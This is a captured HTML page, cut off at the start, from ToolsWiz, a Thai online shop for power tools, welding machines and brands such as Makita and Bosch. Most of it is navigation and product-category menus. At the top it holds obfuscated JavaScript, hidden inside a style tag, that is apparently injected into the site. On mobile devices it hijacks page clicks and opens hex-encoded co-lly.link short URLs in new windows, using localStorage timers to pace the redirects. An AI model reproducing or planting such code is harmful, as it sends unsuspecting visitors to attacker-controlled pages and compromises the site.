)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">.rsrc-header-text a{color:#f34444;}h2.site-desc, h3.site-desc{color:#428513;}body{background:#ffffff;background-color:#ffffff;}</style>	</head>
	<body id="blog" class="archive tax-product_cat term-210 theme-maxstore woocommerce woocommerce-page woocommerce-no-js">

<div class="container rsrc-container" role="main">
	 
		<div class="row" >
				<header id="site-header" class="col-sm-4 hidden-xs rsrc-header text-center col-sm-push-4" role="banner"> 
							<div class="rsrc-header-text">
					<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
					<h3 class="site-desc">ขาย ซ่อม ให้เช่าเครื่องมือช่าง ครบวงจร</h3>
				</div>
			   
		</header> 
		<div class="header-login col-sm-4 col-xs-4 col-sm-pull-4"> 
					</div>
				 
			<div class="header-cart text-right col-sm-4 col-xs-8">
							<div class="header-cart-inner">
					
				<a class="cart-contents text-right" href="https://toolswiz.com/cart/" title="View your shopping cart">
					<i class="fa fa-shopping-cart"><span class="count">0</span></i><span class="amount-title hidden-sm hidden-xs">Cart </span><span class="amount-cart">0.00&nbsp;&#3647;</span> 
				</a>
								<ul class="site-header-cart menu list-unstyled">
					<li>
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					</li>
				</ul>
			</div>
						</div>
			</div>
		<div class="rsrc-top-menu row" >
		<nav id="site-navigation" class="navbar navbar-inverse" role="navigation">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<header class="visible-xs-block" role="banner"> 
											<div class="rsrc-header-text menu-text">
							<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
						</div>
					   
				</header>
			</div>
			<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-734"><a title="หน้าหลัก" href="https://toolswiz.com/">หน้าหลัก</a></li>
<li id="menu-item-9534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9534"><a title="ข่าวสาร" href="https://toolswiz.com/news/">ข่าวสาร</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9630"><a title="โปรโมชั่น" href="https://toolswiz.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-24208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24208"><a title="สินค้าใหม่" href="https://toolswiz.com/product-category/new-product/">สินค้าใหม่</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-737 dropdown"><a title="วิธีสั่งซื้อ" href="https://toolswiz.com/how-to-order/" data-toggle="dropdown" class="dropdown-toggle">วิธีสั่งซื้อ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a title="การสั่งซื้อ" href="https://toolswiz.com/how-to-order/how-to-order/">การสั่งซื้อ</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a title="การชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">การชำระเงิน</a></li>
	<li id="menu-item-24279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24279"><a title="วิธีแจ้งการชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">วิธีแจ้งการชำระเงิน</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a title="การประกันและเงื่อนไขการสั่งซื้อ" href="https://toolswiz.com/how-to-order/terms-and-conditions/">การประกันและเงื่อนไขการสั่งซื้อ</a></li>
</ul>
</li>
<li id="menu-item-24180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24180"><a title="แจ้งชำระเงิน" href="https://toolswiz.com/how-to-order/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-23552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23552"><a title="บทความ" href="https://toolswiz.com/knowledge/">บทความ</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735 dropdown"><a title="ติดต่อเรา" href="https://toolswiz.com/contact-us/" data-toggle="dropdown" class="dropdown-toggle">ติดต่อเรา <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-24629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24629"><a title="สาขา" href="https://toolswiz.com/branch/">สาขา</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a title="ร่วมงานกับเรา" href="https://toolswiz.com/career/">ร่วมงานกับเรา</a></li>
</ul>
</li>
<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1283 dropdown"><a title="แบรนด์" href="https://toolswiz.com/product-category/brand/" data-toggle="dropdown" class="dropdown-toggle">แบรนด์ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1284"><a title="3M" href="https://toolswiz.com/product-category/brand/3m/">3M</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1285"><a title="AGP" href="https://toolswiz.com/product-category/brand/agp/">AGP</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1286"><a title="ASADA" href="https://toolswiz.com/product-category/brand/asada/">ASADA</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1287"><a title="BERALA" href="https://toolswiz.com/product-category/brand/berala/">BERALA</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1288"><a title="BOSCH" href="https://toolswiz.com/product-category/brand/brand-bosch/">BOSCH</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1289"><a title="BOYE" href="https://toolswiz.com/product-category/brand/boye/">BOYE</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1290"><a title="CAPITAL" href="https://toolswiz.com/product-category/brand/capital/">CAPITAL</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1291"><a title="COMEUP" href="https://toolswiz.com/product-category/brand/comeup/">COMEUP</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1292"><a title="DRAGON" href="https://toolswiz.com/product-category/brand/dragon/">DRAGON</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a title="DREMEL" href="https://toolswiz.com/product-category/brand/dremel/">DREMEL</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1294"><a title="EBARA" href="https://toolswiz.com/product-category/brand/ebara/">EBARA</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a title="FORCE" href="https://toolswiz.com/product-category/brand/force/">FORCE</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a title="FRANKLIN" href="https://toolswiz.com/product-category/brand/franklin/">FRANKLIN</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a title="GEETECH" href="https://toolswiz.com/product-category/brand/geetech/">GEETECH</a></li>
	<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9681"><a title="HITACHI" href="https://toolswiz.com/product-category/brand/%e0%b9%87hitachi/">HITACHI</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1298"><a title="HI-TOP" href="https://toolswiz.com/product-category/brand/hi-top/">HI-TOP</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a title="IWELD" href="https://toolswiz.com/product-category/brand/brand-iweld/">IWELD</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a title="JASIC" href="https://toolswiz.com/product-category/brand/brand-jasic/">JASIC</a></li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1301"><a title="KARCHER" href="https://toolswiz.com/product-category/brand/karcher/">KARCHER</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a title="KING" href="https://toolswiz.com/product-category/brand/king/">KING</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a title="KSU" href="https://toolswiz.com/product-category/brand/ksu/">KSU</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304"><a title="KT" href="https://toolswiz.com/product-category/brand/kt/">KT</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a title="KUANI" href="https://toolswiz.com/product-category/brand/brand-kuani/">KUANI</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1306"><a title="KUKEN" href="https://toolswiz.com/product-category/brand/kuken/">KUKEN</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1307"><a title="KYORITSU" href="https://toolswiz.com/product-category/brand/kyoritsu/">KYORITSU</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a title="MAKITA" href="https://toolswiz.com/product-category/brand/makita/">MAKITA</a></li>
	<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1308"><a title="MAKTEC" href="https://toolswiz.com/product-category/brand/maktec/">MAKTEC</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a title="MIKASA" href="https://toolswiz.com/product-category/brand/mikasa/">MIKASA</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1310"><a title="MITSUBISHI" href="https://toolswiz.com/product-category/brand/mitsubishi/">MITSUBISHI</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1311"><a title="NICHOLSON" href="https://toolswiz.com/product-category/brand/nicholson/">NICHOLSON</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1312"><a title="ORONO" href="https://toolswiz.com/product-category/brand/orono/">ORONO</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a title="PIONEER" href="https://toolswiz.com/product-category/brand/pioneer/">PIONEER</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1314"><a title="POLO" href="https://toolswiz.com/product-category/brand/polo/">POLO</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a title="PUMA" href="https://toolswiz.com/product-category/brand/puma/">PUMA</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a title="REX" href="https://toolswiz.com/product-category/brand/rex/">REX</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a title="ROWEL" href="https://toolswiz.com/product-category/brand/rowel/">ROWEL</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a title="SHIBUYA" href="https://toolswiz.com/product-category/brand/shibuya/">SHIBUYA</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a title="SHIMGE" href="https://toolswiz.com/product-category/brand/shimge/">SHIMGE</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a title="SHOWFOU" href="https://toolswiz.com/product-category/brand/showfou/">SHOWFOU</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a title="SOLO" href="https://toolswiz.com/product-category/brand/solo/">SOLO</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a title="SOMAX" href="https://toolswiz.com/product-category/brand/somax/">SOMAX</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a title="SPOT" href="https://toolswiz.com/product-category/brand/spot/">SPOT</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a title="STANLEY" href="https://toolswiz.com/product-category/brand/brand-stanley/">STANLEY</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a title="TAIKYOKU-JEONIL" href="https://toolswiz.com/product-category/brand/taikyoku-jeonil/">TAIKYOKU-JEONIL</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a title="TAKARA" href="https://toolswiz.com/product-category/brand/takara/">TAKARA</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a title="TIGER" href="https://toolswiz.com/product-category/brand/tiger/">TIGER</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a title="TW" href="https://toolswiz.com/product-category/brand/tw/">TW</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a title="V-TECH" href="https://toolswiz.com/product-category/brand/v-tech/">V-TECH</a></li>
	<li id="menu-item-24853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24853"><a title="VALU" href="https://toolswiz.com/product-category/brand/valu/">VALU</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a title="WD" href="https://toolswiz.com/product-category/brand/wd/">WD</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a title="WELPRO" href="https://toolswiz.com/product-category/brand/welpro/">WELPRO</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a title="YUTANI" href="https://toolswiz.com/product-category/brand/yutani/">YUTANI</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a title="ZINSANO" href="https://toolswiz.com/product-category/brand/zinsano/">ZINSANO</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a title="ZUMA" href="https://toolswiz.com/product-category/brand/zuma/">ZUMA</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a title="ZUZUMI" href="https://toolswiz.com/product-category/brand/zuzumi/">ZUZUMI</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1336"><a title="OTHER Brand" href="https://toolswiz.com/product-category/brand/other-brand/">OTHER Brand</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
		 
		<div class="header-line-search row hidden-xs">
	<div class="header-categories col-md-2">
		<ul class="accordion list-unstyled" id="view-all-guides">
			<li class="accordion-group list-unstyled">
				<a class="accordion-toggle" data-toggle="collapse" data-parent="#view-all-guides" href="#collapseOne">เลือกจากหมวดสินค้า</a>
				<div id="collapseOne" class="accordion-body collapse">
					<div class="accordion-inner">
						<ul class="list-unstyled">
								<li class="cat-item cat-item-142"><a href="https://toolswiz.com/product-category/promotion/">โปรโมชั่น</a> (23)
</li>
	<li class="cat-item cat-item-1715"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-2/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7/">เครื่องเลื่อยจิ๊กซอ เลื่อยสายพาน เลื่อยวงเดือน</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://toolswiz.com/product-category/welding-machine/">เครื่องเชื่อม</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-140"><a href="https://toolswiz.com/product-category/welding-machine/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1/">เครื่องยนต์เชื่อม</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="https://toolswiz.com/product-category/welding-machine/tig/">TIG</a> (7)
</li>
	<li class="cat-item cat-item-137"><a href="https://toolswiz.com/product-category/welding-machine/mma/">MMA</a> (13)
</li>
	<li class="cat-item cat-item-136"><a href="https://toolswiz.com/product-category/welding-machine/mig/">MIG</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://toolswiz.com/product-category/powertools/">เครื่องมือไฟฟ้า</a> (333)
<ul class='children'>
	<li class="cat-item cat-item-1740"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%82%e0%b8%84%e0%b8%a1%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c/">โคมไฟไร้สายอเนกประสงค์</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://toolswiz.com/product-category/powertools/cut-off-machine/">แท่นตัดเหล็ก</a> (8)
</li>
	<li class="cat-item cat-item-133"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2/">แท่นตัดองศา</a> (8)
</li>
	<li class="cat-item cat-item-155"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%b4/">แท่นตัดกระเบื้อง/เซรามิก</a> (6)
</li>
	<li class="cat-item cat-item-175"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">เลื่อยไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-390"><a href="https://toolswiz.com/product-category/powertools/circular-saws/">เลื่อยวงเดือนตัดไม้</a> (12)
</li>
	<li class="cat-item cat-item-176"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-156"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">เร้าเตอร์</a> (7)
</li>
	<li class="cat-item cat-item-129"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99/">เป่าลมร้อน</a> (3)
</li>
	<li class="cat-item cat-item-128"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1/">เป่าลม</a> (6)
</li>
	<li class="cat-item cat-item-162"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องเจียแกน</a> (3)
</li>
	<li class="cat-item cat-item-389"><a href="https://toolswiz.com/product-category/powertools/grinders/">เครื่องเจีย/ขัด</a> (31)
	<ul class='children'>
	<li class="cat-item cat-item-1745"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องเจียแบตเตอรี่</a> (1)
</li>
